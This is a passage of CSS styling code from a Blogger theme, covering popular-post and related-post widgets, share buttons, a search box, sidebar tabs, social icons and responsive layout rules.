overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #FFD012;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #FFD012;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #FFD012;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts .related_img {
padding:0px;
width:252px;
height:160px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(//3.bp.blogspot.com/-moj4-jk-UB0/U1qCkCPaGQI/AAAAAAAADTY/tixmak8NHV8/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #FFD012;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #FFD012;
color: #fff;
}
.tagcloud1 a {
background: #2D2D2D;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #FFD012;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(//4.bp.blogspot.com/-M_utSb-nN04/U6V8Gut9dJI/AAAAAAAAAjE/6g1X58pjjcg/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:55px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus
{
width:200px;
}
#searchform input[type=submit]
{
background: url(//4.bp.blogspot.com/-R8OKVUsis3s/UgZEksy0V1I/AAAAAAAAAT4/QtN9sBHMZis/s1600/icon-search.png) center 18px no-repeat;
cursor: pointer;
margin: 0;
padding: 0;
width: 55px;
height: 55px;
line-height: 50px;
background-color: #0b0b0b;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(//3.bp.blogspot.com/-NmMcKECatSQ/U6V_5SbOF1I/AAAAAAAAAkM/PWAmCSVs_wA/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(//1.bp.blogspot.com/-3ho0g-Dc4Y0/U7ZbVW1tuKI/AAAAAAAAAzE/bpGJ-s7r3Wk/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(//3.bp.blogspot.com/-rJglRJh1WW0/U7ZbcTKQcbI/AAAAAAAAAzk/33OW1b2t1xI/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(//3.bp.blogspot.com/-RhkXdjwgEVo/U7ZbcWu-iTI/AAAAAAAAAzo/43hPWkLD5hQ/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(//2.bp.blogspot.com/-n0U6_fs415s/U7ZbVQ_YSRI/AAAAAAAAAzQ/wUAF46WN5oo/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(//4.bp.blogspot.com/-sIGAQtPQHP8/U7ZbVYIZcXI/AAAAAAAAAzI/GIY14uvXhg4/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(//1.bp.blogspot.com/--F1xUtN_8FQ/U7ZbWG6lHdI/AAAAAAAAAzU/5GojeL_5aYc/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 1180px;
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqZFP_jhqGOJcqxgnrJaRNBvyii_-lc0piSWCeudQlJBOIPRv6JD7wmv54b7FB2fJ-cDyf0sNLwx1N_HGcmzjrOzP3lYbN3c8NUmrEqV47phuB4Pp5LrrRxeoV08Ma1HWPy6x6_rFT68vJyszrfIRvrQ=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#FFD012;
}
#beakingnews .tulisbreaking {
background:#FFD012;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #FFD012;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #FFD012;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
text-align: center;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
  padding: 0 0 0 30px;
    list-style: decimal;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
      font-size: 23px;
  margin-bottom: 10px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Raleway";
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(//2.bp.blogspot.com/-YxxeRcqP6UI/U6V7A_pfmnI/AAAAAAAAAik/NyzEC4z7POQ/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background:#FFD012;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
        @media only screen and (max-width:980px){
      .header, .header-right {
    float: none;
    width: 100%;
    max-width: 100%;
}
      .header {
    height: auto;
}
      div#header-inner {
    margin-left: 0;
}
      .header img {
    margin: 20px auto 0;
    padding: 0 10px;
    box-sizing: border-box;
}
      #header-wrapper {
    min-height: 100%;
       margin-bottom: 15px;
}
      }
      @media only screen and (max-width:768px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:768px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
                div#mywrapper {
          float: none;
          width: 665px;
          margin:0 auto;
        }

#related-posts .related_img {
padding: 0px;
width: 210px;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
   #my-slider {
      margin-left: 15px;
        }
#nav{width: 100%;}

#footer-wrapper {
          width: 100%;box-sizing:border-box;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}

div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}

#footer-wrapper {
}

#related-posts .related_img {
padding: 0px;
          width: 222px;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          width:250px;
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}
           #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
     
      .footer-left, .footer-right {
    width: 100%;
    text-align: center;
       margin:0;
}
       .footer-left {
    margin: 10px 0;
}
      .footer-right .menubar li {
    display: inline-block;
      float:none;
}
      }
      @media only screen and (max-width:720px){
      .img-thumbnail {
    width: 200px;
    margin: 0 10px 0 0;
}
      .img-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
}
 
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
